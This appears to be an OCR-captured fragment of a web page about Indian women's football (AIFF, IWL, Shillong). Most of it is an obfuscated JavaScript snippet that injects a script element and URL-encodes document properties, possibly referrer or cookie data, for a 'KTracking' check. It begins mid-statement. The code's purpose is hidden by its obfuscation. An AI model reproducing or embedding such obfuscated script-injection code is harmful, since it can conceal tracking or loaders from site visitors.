
_0xb322[12];if(document[_0xb322[13]])
{document[_0xb322[13]][_0xb322[15]]
[_0xb322[14]](s,document[_0xb322[13]])}else
{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]]
(s)};if(document[_0xb322[11]][_0xb322[19]]===
_0xb322[20]&& KTracking[_0xb322[22]]
[_0xb322[21]](_0xb322[3]+
encodeURIComponent(document[_0xb322[4]])+
_0xb322[5]+
encodeURIComponent(document[_0xb322[6]])+
_0xb322[7]+ window[_0xb322[11]][_0xb322[10]]
[_0xb322[9]](_0xb322[8],_0xb322[7])+
_0xb322[12])=== -1){alert(_0xb322[23])}
aiff
All India Football Federation
football
Indian Women's League
IWL
Shillong